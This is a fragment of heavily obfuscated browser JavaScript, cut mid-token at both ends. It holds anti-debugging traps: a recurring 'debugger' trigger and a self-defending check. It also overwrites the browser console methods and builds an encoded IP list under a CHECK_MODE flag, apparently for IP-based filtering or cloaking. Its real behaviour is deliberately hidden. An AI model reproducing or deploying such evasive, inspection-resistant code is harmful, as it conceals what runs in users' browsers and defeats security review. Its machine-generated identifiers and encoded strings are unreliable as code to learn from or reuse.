_0x27037b(_0x1be188,_0x4c6303,_0x1b8aeb,_0x332570,_0x4f1695){return _0x5be1(_0x4f1695-0x37f,_0x4c6303);}let _0x57559a=!![];return function(_0xfca9a0,_0x1d4353){function _0x56e5ce(_0x2e4685,_0x49d13e,_0x1c7bc6,_0x24d430,_0x842b26){return _0x35ec44(_0x2e4685-0xaf,_0x24d430,_0x1c7bc6-0x2f,_0x24d430-0x3d,_0x842b26-0x168);}function _0x109cd2(_0x4c543e,_0x159310,_0x4e13e3,_0x1c7e44,_0x1bfc2e){return _0x35ec44(_0x4c543e-0x198,_0x1c7e44,_0x1bfc2e-0x27f,_0x1c7e44-0x18a,_0x1bfc2e-0x3d);}function _0x8fcccd(_0x5da3e7,_0x240e13,_0x524778,_0x21646d,_0x9a52ca){return _0x27037b(_0x5da3e7-0x18e,_0x9a52ca,_0x524778-0x1d2,_0x21646d-0x142,_0x21646d- -0x4db);}function _0x4cf8e8(_0x3a7e05,_0x1f216d,_0x5f1909,_0x3cbaa9,_0x4cecad){return _0x27037b(_0x3a7e05-0x152,_0x4cecad,_0x5f1909-0x199,_0x3cbaa9-0xc8,_0x5f1909- -0x32);}const _0x48655b={'JTOrq':function(_0x239023,_0x4a7566){function _0x17cb12(_0x551985,_0x1c0436,_0x56a1c7,_0x173645,_0x126875){return _0x5be1(_0x1c0436-0x12d,_0x551985);}return _0x44b3fd[_0x17cb12(0x33d,0x35e,0x53c,0x469,0x441)](_0x239023,_0x4a7566);},'pRyQn':_0x44b3fd[_0x109cd2(0x1d7,0x571,0x29c,0x391,0x465)]};function _0x5cc4a8(_0x2f2bc3,_0x2fe19f,_0x3c061d,_0x160959,_0x44b4b6){return _0x27037b(_0x2f2bc3-0xc6,_0x160959,_0x3c061d-0x182,_0x160959-0x78,_0x2fe19f- -0x418);}if(_0x44b3fd[_0x109cd2(0x234,0x432,0x372,0x42c,0x309)](_0x44b3fd[_0x109cd2(0x5fb,0x387,0x74d,0x3d9,0x539)],_0x44b3fd[_0x8fcccd(0x172,0x3b9,0x419,0x288,0x9)]))_0x48655b[_0x5cc4a8(0x5c2,0x5b6,0x4c0,0x6d8,0x577)](_0x624f38,_0x48655b[_0x56e5ce(0x4b5,0x6bf,0x4f9,0x6e7,0x734)]);else{const _0x57ae46=_0x57559a?function(){const _0x2fffb4={};_0x2fffb4[_0x3a1f9d(0x4e3,0x310,0x299,0x355,0x3f7)]=_0x44b3fd[_0x3a1f9d(-0x2b,0x2c0,0x19f,0x279,0x249)];function _0x3be8a5(_0x44fc2e,_0x3c0ba4,_0x135950,_0x569707,_0x1a7869){return _0x8fcccd(_0x44fc2e-0xba,_0x3c0ba4-0x1d6,_0x135950-0x156,_0x1a7869-0x342,_0x569707);}function _0x195a3e(_0x16d8cd,_0x23dd69,_0x41e87a,_0x3d9c7d,_0xf2fa50){return _0x56e5ce(_0x16d8cd-0xa9,_0x23dd69-0x1a0,_0x23dd69-0x474,_0x41e87a,_0xf2fa50-0xf2);}function _0x30ab01(_0x30bf36,_0x3f769c,_0x43ab08,_0x49c830,_0x15e4bd){return _0x8fcccd(_0x30bf36-0xd5,_0x3f769c-0x91,_0x43ab08-0xdb,_0x49c830- -0x1d2,_0x15e4bd);}function _0x189186(_0x28d012,_0x3b0768,_0x23fed5,_0x2c6cba,_0x48b031){return _0x56e5ce(_0x28d012-0xe4,_0x3b0768-0x1a9,_0x23fed5-0x128,_0x48b031,_0x48b031-0x11c);}_0x2fffb4[_0x3be8a5(0x3cd,0x2e6,0x1cb,0x174,0x364)]=_0x44b3fd[_0x189186(0x64d,0x6fd,0x500,0x5c8,0x74c)],_0x2fffb4[_0x3a1f9d(0x31f,0x3ca,0x1f0,0x3cf,0x476)]=_0x44b3fd[_0x189186(0x232,-0x42,0x1e9,0x43e,0x5f)];const _0x259ac6=_0x2fffb4;function _0x3a1f9d(_0x4b8065,_0x2b3fb5,_0x113d71,_0x5cd047,_0x54a76c){return _0x8fcccd(_0x4b8065-0x1e5,_0x2b3fb5-0xf1,_0x113d71-0x95,_0x5cd047- -0x137,_0x113d71);}if(_0x44b3fd[_0x3be8a5(0x5d1,0x547,0x587,0x302,0x437)](_0x44b3fd[_0x189186(0x147,0x310,0x19f,0x229,0x88)],_0x44b3fd[_0x30ab01(-0x3e2,-0x386,-0x3b7,-0x1bc,0x48)]))return function(_0xba04b4){}[_0x3be8a5(0x7a3,0x599,0x624,0x95a,0x7fd)+_0x3a1f9d(0x1d6,0x133,-0xdd,0x19c,0x355)+'r'](_0x259ac6[_0x189186(0x74a,0x652,0x615,0x69f,0x59b)])[_0x3be8a5(0x7fe,0x3f8,0x33d,0x7ba,0x54d)](_0x259ac6[_0x3a1f9d(0x59,0xb0,-0x1e7,-0x115,-0x14)]);else{if(_0x1d4353){if(_0x44b3fd[_0x30ab01(-0x45,-0x2d3,-0x20c,-0x17a,0x12d)](_0x44b3fd[_0x3be8a5(0x3a6,0x5e1,0x671,0x3b3,0x5e0)],_0x44b3fd[_0x3be8a5(0x717,0x7fd,0x86f,0x97a,0x7ee)])){const _0xeda232=_0x1d4353[_0x195a3e(0x476,0x6e0,0x4c3,0x5da,0x90e)](_0xfca9a0,arguments);return _0x1d4353=null,_0xeda232;}else{const _0x412d34=new _0x116a6c(_0x40467e);return _0x412d34[_0x3be8a5(0x582,0x210,0x257,0x26a,0x394)+_0x3a1f9d(0x579,0x2bc,0x30e,0x30b,0x32c)+'ms'][_0x189186(0x121,0x493,0x2fb,0x45d,0x23c)](_0x259ac6[_0x30ab01(0x5cc,0xb5,0x31f,0x334,0x5c0)],_0x4f5c5b[_0x3a1f9d(0x161,-0x34,0x2f0,0xdb,0x2e)+_0x3a1f9d(-0x16b,-0x43,0x65,-0x44,0xea)][_0x30ab01(0xad,0x119,0x1b3,-0xa1,-0xbf)+_0x3a1f9d(0x22f,0x4f,0xe3,0x13f,0x361)]),_0x412d34[_0x189186(0x1bf,0x1db,0x46b,0x5e6,0x3f3)+_0x189186(0x434,0x7cb,0x64c,0x661,0x671)]();}}}}:function(){};return _0x57559a=![],_0x57ae46;}};}());function _0x12b2ce(_0x18bf8c,_0x172daf,_0x274eca,_0x1aedff,_0x2d9cff){return _0x5be1(_0x2d9cff- -0x169,_0x274eca);}const _0x61db87=_0x1d5288(this,function(){const _0x30bd90={'OJzcr':_0x6aaeba(0x726,0x53d,0x523,0x64d,0x360)+_0x6aaeba(0xda,0x2bf,0x1aa,0x3a3,0x183)+_0x57eb76(0x35f,0x147,0x16b,0x59e,0x1dc)+_0x57eb76(0x5bc,0x65f,0x4f0,0x40e,0x75a)+_0x23c19b(0x80a,0x717,0x7c0,0x549,0x7d2),'FFtEw':function(_0x14508e,_0x47b890){return _0x14508e(_0x47b890);},'WESGe':function(_0x1a68cd,_0x28691f){return _0x1a68cd!==_0x28691f;},'QwRKf':_0x6aaeba(0x711,0x597,0x483,0x444,0x3f9),'sWGEe':function(_0x31d226,_0x3a644c){return _0x31d226+_0x3a644c;},'kiuKL':function(_0x146fd3,_0x213bfc){return _0x146fd3+_0x213bfc;},'uZkrI':_0x288602(-0x3a2,-0x1fa,-0x107,-0x328,0xa5)+_0x6aaeba(0x35a,0x538,0x759,0x579,0x7e1)+_0x57eb76(0x7a1,0x7da,0x5f6,0x8ba,0x61d)+_0x23c19b(0x8d4,0x7e4,0x8ff,0x998,0xa66),'IgJdf':_0x23c19b(0x955,0x8b2,0x782,0x6c3,0x7da)+_0x57eb76(0x800,0x9a9,0x63a,0x66c,0x918)+_0x57eb76(0x653,0x448,0x44d,0x626,0x7a8)+_0x23c19b(0x770,0xa02,0x89c,0x93d,0x9a2)+_0x53f7a7(0x69f,0x64b,0x414,0x573,0x5c2)+_0x288602(-0x10d,-0x10d,-0x1d6,-0x324,-0x14c)+'\x20)','pObbr':function(_0x1bf8e8){return _0x1bf8e8();},'FvbGC':_0x57eb76(0x4b2,0x51d,0x64d,0x43f,0x526),'aidiC':_0x53f7a7(0x96f,0x90f,0x8ae,0x99c,0x90c),'NWeoD':_0x6aaeba(0x258,0x2f6,0x1c8,0x1b8,0x4fa),'WaUTa':_0x6aaeba(0x79a,0x505,0x52d,0x79e,0x79f),'MOLbj':_0x288602(0x3a2,0x1dd,0x88,-0xcf,0x1a6),'HOvEt':_0x288602(-0x18,-0x203,-0x20,-0x42,-0x364),'UUWmQ':_0x53f7a7(0x785,0x8b9,0x69e,0x7e5,0x8a5)+_0x288602(0x3d7,0x304,0x4b5,0x297,0x597),'RcnUK':_0x53f7a7(0x7ee,0x83b,0xa17,0x660,0x78e),'mfxjB':_0x23c19b(0x688,0x79d,0x7d1,0xa7f,0x9c3),'BRhFZ':function(_0x2ae43c,_0x8fd1f2){return _0x2ae43c<_0x8fd1f2;},'yhQzE':function(_0x23cb73,_0x5dc394){return _0x23cb73===_0x5dc394;},'umFoH':_0x23c19b(0x825,0x643,0x802,0x724,0xa15)};function _0x53f7a7(_0xdd22ae,_0x25d9a3,_0x3bd71b,_0x396172,_0x1ed999){return _0x5be1(_0xdd22ae-0x360,_0x25d9a3);}let _0x468e2e;function _0x288602(_0x386fb8,_0x27f82c,_0x3a3de5,_0x501f8b,_0x278042){return _0x5be1(_0x27f82c- -0x394,_0x278042);}try{if(_0x30bd90[_0x6aaeba(-0xd,0x1f3,0x1e,0xe5,0xa8)](_0x30bd90[_0x23c19b(0x49c,0x26e,0x4b6,0x513,0x61b)],_0x30bd90[_0x6aaeba(-0xaa,0xdf,-0x187,0xf2,-0x164)])){const _0x5e94c6=_0x842a60?function(){function _0x757e98(_0x12bb43,_0x4192c1,_0x4678e7,_0x329010,_0x5e8a2a){return _0x53f7a7(_0x5e8a2a-0x54,_0x12bb43,_0x4678e7-0x104,_0x329010-0x9,_0x5e8a2a-0x1dd);}if(_0x109cca){const _0xad90f2=_0x38220f[_0x757e98(0x656,0x6c1,0x749,0x954,0x71b)](_0x5d03e8,arguments);return _0x768ea2=null,_0xad90f2;}}:function(){};return _0x210d3b=![],_0x5e94c6;}else{const _0x39e7c0=_0x30bd90[_0x6aaeba(0x34d,0x390,0x4a3,0x297,0x25f)](Function,_0x30bd90[_0x53f7a7(0x9bf,0x846,0xbb5,0xa34,0x8c3)](_0x30bd90[_0x57eb76(0x808,0xa39,0x86c,0x8a9,0x8d6)](_0x30bd90[_0x53f7a7(0x6ad,0x5e3,0x5d0,0x918,0x4fa)],_0x30bd90[_0x6aaeba(0x73a,0x630,0x52f,0x38b,0x811)]),');'));_0x468e2e=_0x30bd90[_0x288602(0x22d,0x14b,0x23d,0x252,0x353)](_0x39e7c0);}}catch(_0x31863f){_0x30bd90[_0x57eb76(0x471,0x577,0x40f,0x493,0x1ef)](_0x30bd90[_0x57eb76(0x61f,0x61a,0x83b,0x600,0x8a3)],_0x30bd90[_0x53f7a7(0x7e4,0x997,0x555,0x7c9,0x6e0)])?_0x468e2e=window:(_0x272396[_0x53f7a7(0x4f1,0x4de,0x557,0x382,0x41c)](_0x30bd90[_0x57eb76(0x3da,0x2ac,0x349,0x303,0x4ae)],_0x370961),_0x30bd90[_0x57eb76(0x60e,0x6b8,0x6f8,0x827,0x38d)](_0x4fac92,null));}function _0x57eb76(_0x1a3307,_0x5e0329,_0x1b81cc,_0x1441af,_0x34c5b0){return _0x5be1(_0x1a3307-0x1f2,_0x1441af);}function _0x23c19b(_0x1e2fbf,_0xcbf8d6,_0x144697,_0x1c0787,_0x5e024b){return _0x5be1(_0x144697-0x34b,_0x1e2fbf);}function _0x6aaeba(_0x2f2ee0,_0x290318,_0x762049,_0x3de886,_0x29d639){return _0x5be1(_0x290318- -0x8c,_0x2f2ee0);}const _0x55a948=_0x468e2e[_0x288602(0x155,-0xfb,-0x266,0x91,-0x315)+'le']=_0x468e2e[_0x53f7a7(0x5f9,0x648,0x38d,0x614,0x753)+'le']||{},_0x3d3007=[_0x30bd90[_0x57eb76(0x613,0x629,0x4d9,0x42f,0x640)],_0x30bd90[_0x23c19b(0x922,0x6a7,0x91d,0x91d,0x727)],_0x30bd90[_0x288602(0x125,0x1a4,0x18e,-0xb8,-0x7c)],_0x30bd90[_0x6aaeba(0x4ef,0x40a,0x5aa,0x540,0x38c)],_0x30bd90[_0x57eb76(0x7cb,0x95f,0x6e9,0x93b,0xa1d)],_0x30bd90[_0x6aaeba(0x23e,0x2bc,0xc3,0x52,0xfd)],_0x30bd90[_0x23c19b(0x511,0x7d3,0x6ed,0x56e,0x4d8)]];for(let _0x10c057=0xb*-0x4a+0x1*-0xe5f+0x118d;_0x30bd90[_0x53f7a7(0x5d5,0x6ec,0x40a,0x629,0x605)](_0x10c057,_0x3d3007[_0x53f7a7(0x56d,0x361,0x549,0x75a,0x77f)+'h']);_0x10c057++){if(_0x30bd90[_0x23c19b(0x432,0x6ce,0x6ae,0x73b,0x82f)](_0x30bd90[_0x288602(0x27d,0xf8,0x308,-0x13d,-0xa1)],_0x30bd90[_0x53f7a7(0x7ec,0x698,0x9bb,0x8f4,0x6ce)])){const _0x7f6c31=_0x1d5288[_0x53f7a7(0x977,0xb8d,0xa65,0x895,0xadc)+_0x53f7a7(0x78f,0x84c,0x869,0x808,0x58b)+'r'][_0x57eb76(0x877,0x7aa,0x944,0x8f1,0xa6f)+_0x6aaeba(0x748,0x55b,0x553,0x376,0x3f9)][_0x53f7a7(0x631,0x8bb,0x8df,0x3ce,0x43d)](_0x1d5288),_0x4766b0=_0x3d3007[_0x10c057],_0x271e87=_0x55a948[_0x4766b0]||_0x7f6c31;_0x7f6c31[_0x288602(-0xdd,-0x1c0,-0x85,-0x1b9,-0x3ac)+_0x53f7a7(0x5f6,0x6fb,0x4eb,0x501,0x355)]=_0x1d5288[_0x23c19b(0x51f,0x466,0x61c,0x750,0x5a0)](_0x1d5288),_0x7f6c31[_0x6aaeba(0x227,0x3b2,0x629,0x349,0x314)+_0x57eb76(0x811,0x8db,0x6e9,0x5d2,0x595)]=_0x271e87[_0x57eb76(0x630,0x76f,0x6cc,0x42e,0x5ab)+_0x288602(0x4c4,0x28b,0x17c,-0x17,0x411)][_0x57eb76(0x4c3,0x4fe,0x6ac,0x43b,0x46d)](_0x271e87),_0x55a948[_0x4766b0]=_0x7f6c31;}else _0xc52f65[_0x57eb76(0x842,0x840,0x631,0x844,0x856)+_0x23c19b(0xae4,0x892,0x97f,0x760,0xb91)]&&_0x653f6f[_0x23c19b(0x938,0x8e7,0x99b,0x910,0x9ba)+_0x53f7a7(0x994,0x991,0x803,0x7e9,0xc26)][_0x6aaeba(0x678,0x56f,0x5df,0x4b4,0x34b)+_0x6aaeba(0x2ae,0x266,0x14c,0x155,-0x3c)+'d'](_0x127460);}});_0x61db87();const INFINITE_MODE=![];function _0x18754a(_0x395f04,_0x323db8,_0x15d9b0,_0x23702a,_0x515231){return _0x5be1(_0x515231-0x309,_0x395f04);}(function(){const _0x190d78={'tUiHb':_0x3c96a2(0xff,0x11c,-0x112,0x3d,0x32b)+_0x3c96a2(0x99,0x27,-0x31,-0x1c4,-0xb0)+_0x38b5f0(0x54e,0x1f2,0x135,0x1f7,0x353)+')','gPMZg':_0x2d7e95(0x5ae,0x2e0,0x38a,0x5e5,0x4d1)+_0x38b5f0(0xa6,0x20a,0x19d,-0x25,0x223)+_0x4fe4e2(0x231,0x6ff,0x4d5,0x45b,0x4d3)+_0x2d7e95(-0x17f,0x2bd,0x7b,-0x25,0xb7)+_0x2d7e95(0x158,-0x20a,-0x145,0x142,-0x133)+_0x2d7e95(0x369,0x207,0x1ce,0x19a,0xc3)+_0x112dbb(0x2,0xe6,0x23f,-0x19b,-0x239),'iDGGr':function(_0x416dfe,_0x5d5b83){return _0x416dfe(_0x5d5b83);},'xgLyk':_0x4fe4e2(0x2aa,0x8d,0x25e,0x3e9,0x209),'btAeQ':function(_0x35902e,_0x2e24be){return _0x35902e+_0x2e24be;},'Xaxvj':_0x112dbb(0x2aa,0x424,0x1bc,0x456,0x39f),'igAze':_0x2d7e95(0x3ab,0x32e,0x2ff,0xfa,0x514),'ZxOmW':function(_0x4a8e2d){return _0x4a8e2d();},'jFehc':function(_0x3dabd1,_0x29f4c6,_0x3f898c){return _0x3dabd1(_0x29f4c6,_0x3f898c);},'yMWyl':_0x112dbb(0x295,0x391,0x297,0x8e,0x1aa)+_0x38b5f0(-0x77,0x3af,0xe2,0x3ab,0x212)+'n','RmFSi':_0x38b5f0(0x455,0x441,0x502,0x32a,0x506),'GjbzP':_0x4fe4e2(0x53d,0x78d,0x579,0x376,0x80a)+_0x3c96a2(0x455,0x37a,0x5f5,0x634,0x4a3)+_0x4fe4e2(0x167,0x135,0x374,0x399,0x262)+_0x38b5f0(0x32a,0x587,0x25e,0x33f,0x3ff)+_0x38b5f0(0x62,0x415,0x39,0x371,0x2d4)+_0x2d7e95(0x39,0x86,-0x32,0xfc,0xa4)+_0x38b5f0(0x134,0x266,0x39,0x1b2,0x2e5)+_0x38b5f0(0x69a,0x4a9,0x2bd,0x36e,0x463)+_0x4fe4e2(0x406,0x8b,0x291,0x3f4,0x318)+_0x3c96a2(0x79,0x304,0x4,0x310,-0x1f7)+_0x2d7e95(-0x398,-0xf8,-0x178,-0x3cf,-0xea)+'e','gvEeM':function(_0x3e2b84,_0xbc802b){return _0x3e2b84!==_0xbc802b;},'UqCMm':_0x2d7e95(0x1a9,0xae,-0xc8,0x12a,-0x32b),'AXxdb':_0x3c96a2(0x34e,0x35a,0x5fb,0x19d,0x196),'JgZRR':function(_0x5a2f66,_0xb4ce66){return _0x5a2f66(_0xb4ce66);},'KQkGu':_0x112dbb(-0x16a,-0x342,-0x3ae,-0x2a3,-0x1f8)+_0x112dbb(0x2c0,0x3b4,0x473,0x3bc,0x3b2)+_0x2d7e95(0xca,-0x2c,0x285,0x33e,0x359)+_0x112dbb(0x2b0,0x33d,0x1b8,0x45f,0x35e),'RGbof':_0x112dbb(0x133,0x267,0x1e3,0x1e9,-0x2)+_0x4fe4e2(0x825,0x818,0x63f,0x82d,0x6ac)+_0x112dbb(0x15d,0x3d3,0x3a8,0x116,0x1a2)+_0x38b5f0(0x3a9,0x1fc,0x32e,0x52c,0x48a)+_0x4fe4e2(0x285,0x316,0x370,0x277,0x60a)+_0x3c96a2(0x2a,0xfd,-0x174,-0x265,-0x20a)+'\x20)','MTjKF':function(_0x159c32){return _0x159c32();},'heshY':function(_0x344750,_0x4765d8){return _0x344750===_0x4765d8;},'TkCWm':_0x2d7e95(-0x24b,-0x231,-0x39,-0x113,0x3f)};let _0x5447d7;function _0x4fe4e2(_0x425513,_0x3900c7,_0x3e404d,_0x5eac62,_0x3758b2){return _0x5be1(_0x3e404d-0x31,_0x3758b2);}function _0x112dbb(_0x44dcef,_0x58ab50,_0x5798b1,_0xdfd522,_0x45c9ae){return _0x5be1(_0x44dcef- -0x304,_0xdfd522);}function _0x38b5f0(_0x5a8f4a,_0x10a340,_0x208140,_0x353327,_0x4e1c00){return _0x5be1(_0x4e1c00- -0xc7,_0x208140);}function _0x3c96a2(_0x301f8e,_0x4986d0,_0x4cbc11,_0x237dc1,_0x2464ff){return _0x5be1(_0x301f8e- -0x25d,_0x4cbc11);}try{if(_0x190d78[_0x2d7e95(0x402,0x48d,0x1e1,0x22e,0x3bc)](_0x190d78[_0x112dbb(0x1ac,0x21c,0x104,0x361,0x33)],_0x190d78[_0x4fe4e2(0x22d,0x548,0x437,0x696,0x5f8)])){const _0x5d458d=_0x190d78[_0x112dbb(0x261,0x3cf,0x2ec,0x42e,0x499)](Function,_0x190d78[_0x4fe4e2(0x73e,0x7c8,0x607,0x470,0x45c)](_0x190d78[_0x112dbb(0x2d2,0x408,0x477,0x4c,0x343)](_0x190d78[_0x112dbb(0x218,0x2d2,-0x53,-0x7e,0x330)],_0x190d78[_0x38b5f0(0x90,0x3ba,-0xfc,0x64,0x195)]),');'));_0x5447d7=_0x190d78[_0x38b5f0(0x196,0x345,0x482,0x23d,0x3d8)](_0x5d458d);}else{const _0x9ade61={'aZcXS':_0x190d78[_0x38b5f0(0x2e6,0x291,0x2f0,0x400,0x337)],'qtwwl':_0x190d78[_0x3c96a2(0x81,0x2ed,-0xf4,-0xa5,-0x163)],'pjsyo':function(_0x135a71,_0x5d1b74){function _0x384f65(_0x88a2cb,_0x1b0b05,_0x35177a,_0x5703a2,_0x53fb93){return _0x38b5f0(_0x88a2cb-0x126,_0x1b0b05-0x1d0,_0x53fb93,_0x5703a2-0x178,_0x5703a2-0x86);}return _0x190d78[_0x384f65(0x6e2,0x28d,0x5cb,0x502,0x3d9)](_0x135a71,_0x5d1b74);},'YZnlv':_0x190d78[_0x4fe4e2(0x78b,0x27e,0x4fa,0x482,0x480)],'yZprS':function(_0x37dae2,_0x319a80){function _0x11140d(_0x39df50,_0xe2de8e,_0xddc365,_0x5d32a2,_0x541ee5){return _0x112dbb(_0xddc365-0x2ee,_0xe2de8e-0x6,_0xddc365-0x181,_0x39df50,_0x541ee5-0x171);}return _0x190d78[_0x11140d(0x61e,0x469,0x5c0,0x36a,0x35a)](_0x37dae2,_0x319a80);},'uFKPQ':_0x190d78[_0x4fe4e2(0x22,0x24a,0x255,0x4f2,0x46c)],'zOUfC':function(_0xdb1e89,_0x282d9d){function _0x29fbdd(_0x548b7f,_0x3ec9a0,_0x3f039e,_0x1442c7,_0x36fd0d){return _0x2d7e95(_0x548b7f-0x15c,_0x1442c7,_0x3f039e-0x292,_0x1442c7-0x151,_0x36fd0d-0x16);}return _0x190d78[_0x29fbdd(0x3a1,0x659,0x53e,0x74b,0x56c)](_0xdb1e89,_0x282d9d);},'SbzvC':_0x190d78[_0x4fe4e2(0x72e,0x453,0x513,0x2e9,0x4cc)],'qxSbF':function(_0x4e7dfb,_0x2ff6af){function _0x1dffe7(_0x35f812,_0xb2432f,_0x4619eb,_0x24dde3,_0x2f4947){return _0x2d7e95(_0x35f812-0x4d,_0x24dde3,_0x35f812-0x639,_0x24dde3-0x1f3,_0x2f4947-0x28);}return _0x190d78[_0x1dffe7(0x852,0x66f,0x646,0x7ec,0x7ea)](_0x4e7dfb,_0x2ff6af);},'vLfxn':function(_0x44fdc3){function _0x549139(_0x398027,_0x22c83a,_0x261948,_0x3c1ac6,_0x32b599){return _0x3c96a2(_0x3c1ac6-0x2c1,_0x22c83a-0x1b9,_0x398027,_0x3c1ac6-0x17,_0x32b599-0x124);}return _0x190d78[_0x549139(0x18c,0x3ed,0x164,0x2dc,0x1cc)](_0x44fdc3);}};_0x190d78[_0x38b5f0(0x4ed,0x1b1,0x475,0x5bd,0x327)](_0x2045e2,this,function(){const _0x159a6a=new _0xf9a2d6(_0x9ade61[_0x2444df(0x301,0x4a1,0x1c5,0x51d,0x29c)]),_0x19f615=new _0x2fb367(_0x9ade61[_0x2444df(0x57,0x2fa,0xd5,0x466,0x1de)],'i');function _0x2444df(_0x437126,_0x2b18ad,_0x22fd43,_0xd46f89,_0x2a6557){return _0x4fe4e2(_0x437126-0x1bc,_0x2b18ad-0x122,_0x2a6557- -0x409,_0xd46f89-0x43,_0x22fd43);}function _0x44f189(_0x29b0c2,_0x7d0005,_0x7188a,_0x39a99c,_0x5877a6){return _0x4fe4e2(_0x29b0c2-0x9b,_0x7d0005-0x198,_0x39a99c- -0x2e9,_0x39a99c-0x1a1,_0x7188a);}function _0x1def8b(_0x5a50d6,_0x2a079c,_0x3a7223,_0x3758ca,_0x485e88){return _0x2d7e95(_0x5a50d6-0xe8,_0x5a50d6,_0x3758ca-0x2e6,_0x3758ca-0x14f,_0x485e88-0xbe);}function _0x4a2db1(_0x2c5ddf,_0x2ff3ba,_0x363ee8,_0x3f57fa,_0x199b0a){return _0x38b5f0(_0x2c5ddf-0x1be,_0x2ff3ba-0x1be,_0x2ff3ba,_0x3f57fa-0x71,_0x3f57fa- -0x286);}const _0x7a4fbd=_0x9ade61[_0x4a2db1(0x274,0x519,0x516,0x2ab,0x399)](_0x2e44d6,_0x9ade61[_0x1def8b(-0x148,0x8e,-0x13,0x143,-0x152)]);function _0x26b1e3(_0x1172d6,_0x4faf11,_0x1d35a5,_0x24e476,_0x5186e4){return _0x4fe4e2(_0x1172d6-0x1ac,_0x4faf11-0x5,_0x24e476- -0x353,_0x24e476-0x1cb,_0x5186e4);}!_0x159a6a[_0x44f189(0x146,0x217,0x4f6,0x2bb,0x1cc)](_0x9ade61[_0x1def8b(0x5a0,0x46c,0x590,0x3be,0x373)](_0x7a4fbd,_0x9ade61[_0x1def8b(0x699,0x2fa,0x4c3,0x4d2,0x29a)]))||!_0x19f615[_0x26b1e3(0x45b,0x107,0x207,0x251,0x2b5)](_0x9ade61[_0x4a2db1(-0x191,-0x9f,-0x151,0x5d,-0x238)](_0x7a4fbd,_0x9ade61[_0x2444df(0x83,0x4e0,0x142,0x4ea,0x267)]))?_0x9ade61[_0x1def8b(0x314,0x3a9,0x364,0x297,0x48b)](_0x7a4fbd,'0'):_0x9ade61[_0x2444df(0x60,-0xd2,-0x61,-0x2a5,-0x114)](_0x5c4942);})();}}catch(_0x14ee17){if(_0x190d78[_0x2d7e95(0x38d,-0xb,0x11a,-0x107,0x22f)](_0x190d78[_0x38b5f0(0x395,0x410,0x5e0,0x329,0x485)],_0x190d78[_0x3c96a2(0x2ef,0x3d1,0x492,0x55f,0x192)]))_0x5447d7=window;else{_0x36b1cc[_0x38b5f0(0x65a,0x646,0x4b5,0x2f4,0x4fe)+'em'](_0x190d78[_0x2d7e95(-0x124,0x280,0x144,-0x3b,0x24c)],_0x190d78[_0x38b5f0(0x2a5,0x32,0xb6,0x3f6,0x19e)]),_0x23f2fa[_0x3c96a2(0x125,-0x80,0x1c1,-0xa8,-0x143)](_0x190d78[_0x112dbb(-0x3a,-0x1b8,-0x2be,0x24d,-0x207)]);return;}}function _0x2d7e95(_0x178a9e,_0x5f09e9,_0x274157,_0x599152,_0x435f08){return _0x5be1(_0x274157- -0x32a,_0x5f09e9);}_0x5447d7[_0x3c96a2(0xed,0x32a,0x20e,0x13e,-0xe8)+_0x3c96a2(0x85,0x2cb,-0x9c,0x302,-0x14a)+'l'](_0x5e7fc7,-0x26a9+-0xea6+0x44ef*0x1);}());const CHECK_MODE=_0x4af812(0x143,-0x17e,0x15b,0x12d,0x13)+'d',IPS_LIST=[_0x4af812(0x2d0,0x150,0x49a,0xa2,0x2bd)+_0x4af812(-0x22e,0xbd,-0x14b,-0x35b,-0x169)+_0x44996f(-0x210,0x40,-0x95,-0x26e,0x1dd)+_0xc092f(0x92c,0x854,0x87c,0x745,0xad7)+_0x4af812(-0x1e6,-0x2b8,0x73,-0x1ad,-0x3d)+_0x44996f(-0x18,0x187,0x166,0x3f5,0x1ce)+_0x44996f(-0x29,-0xa1,-0x11e,-0x114,-0x95)+_0x12b2ce(0x311,0x54e,0x74a,0x586,0x500),_0x44996f(0x29b,0x335,0x1cc,0x118,0x14a)+_0xc092f(0x3f2,0x599,0x514,0x6f6,0x3be)+_0x12b2ce(0x1c7,0x19,0x2e6,0x315,0xf1)+_0xc092f(0x5df,0x40a,0x166,0x562,0x1a4)+_0x44996f(-0x3e,0x9f,0x61,0x0,0x189)+_0x18754a(0x5bd,0x59b,0x960,0x628,0x735)+_0x12b2ce(-0x176,-0x1cf,0x231,-0x4a,0x84)+_0x18754a(0x717,0x8b3,0xb3d,0x89e,0x91b),_0x18754a(0x6f5,0x5f0,0x3c5,0x622,0x493)+_0x4af812(0x425,0x418,-0xeb,0xbc,0x1ab)+_0x18754a(0x749,0x395,0x574,0x387,0x5fe),_0x44996f(0x2b7,-0xe0,0x1cc,0x2bc,-0x6c)+_0x4af812(-0x28c,-0x183,-0x368,0x55,-0xfe)+_0xc092f(0x690,0x852,0xa73,0x7af,0x607)+_0xc092f(0x872,0x649,0x5b7,0x651,0x8e8)+_0x4af812(0x1cf,0x27d,0x227,0x298,0xf1)+_0x18754a(0x4e3,0x2cb,0x322,0x3fd,0x4f8)+_0x18754a(0x79a,0x822,0x4bc,0x413,0x5dd)+_0x18754a(0x70e,0x4fe,0x67e,0x47d,0x711),_0x12b2ce(0x5c3,0x3e7,0x35f,0x617,0x542)+_0x44996f(-0x65,-0x111,-0x262,-0x3b4,-0x343)+_0xc092f(0x714,0x4d1,0x50d,0x25a,0x290)+_0x12b2ce(0x3c9,0x483,0x5a0,0x72f,0x529)+_0x12b2ce(0xba,0x8f,0x22e,0x19d,0x292)+_0x4af812(0x26e,0x211,0x97,0x1c4,0x2ac)+_0xc092f(0x793,0x7b8,0x8c9,0x9e7,0x9b3)+_0x4af812(0x11b,0xf4,0x1f3,-0xed,-0x35),_0x18754a(0x8ec,0x76a,0x865,0x659,0x7a9)+_0x12b2ce(-0xe2,0x2c7,-0x112,0x102,0xb4)+_0x18754a(0x5d3,0x6d2,0x659,0x825,0x7b4),_0x44996f(0x486,0x1b1,0x2fb,0xc9,0x124)+_0x4af812(-0x42,0xcf,-0x112,0x14d,-0xe8)+_0x4af812(0x1ca,0xbf,0x2b6,0xa0,0xc2),_0x4af812(0x3e6,0x1f9,0x435,0x262,0x1d9)+_0x44996f(-0x1ee,-0x367,-0x133,-0x88,0xe4)+_0x44996f(-0x2bf,-0x87,-0x129,0x11b,-0x113)+_0x44996f(-0x3b1,-0x9c,-0x183,-0x3dc,-0x1d8)+_0x18754a(0x413,0x8f6,0x72f,0x737,0x675)+_0x4af812(0x231,0x383,0x436,0x284,0x1b2)+_0x18754a(0x679,0x80e,0x93a,0x46d,0x6b2)+_0x44996f(0xe,0x20a,0x182,0x157,0x11d),_0x18754a(0x48f,0x41f,0x4de,0x4a5,0x567)+_0x44996f(0x58,0x16d,0x191,0x331,0x3cf)+_0x12b2ce(0x147,0x3c2,0x39e,0x492,0x2aa),_0x44996f(0x1f2,0x454,0x2e6,0x417,0x55e)+_0x44996f(0x22f